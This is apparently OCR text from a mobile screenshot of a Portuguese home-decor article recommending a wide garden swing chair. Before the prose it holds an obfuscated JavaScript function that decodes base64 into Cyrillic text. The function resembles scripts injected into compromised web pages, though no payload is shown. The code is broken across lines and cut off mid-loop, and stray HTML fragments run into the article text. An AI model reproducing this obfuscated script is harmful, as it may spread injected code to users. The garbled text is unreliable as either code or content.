
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.ch
arAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.
charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|
(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64)
{if(w6>=192)w6+=848;else if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=6
4){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa
a
ndibg-lamp-inside-plus-pink-
and-brown-pillows-then-gray-
floor-decor-idea.jpg">drawhome
Se adora jardins com um ambiente zen, não pode dispensar
uma cadeira de baloiço como esta. Como é larga dá para grupos,
por isso é ideal para quem gosta de receber em casa, ou neste
caso, no jardim. Se colocar a cadeira de baloiço junto a uma
mesa de refeições até pode abdicar de uma fileira inteira de
bancos. Além de giro, é prático!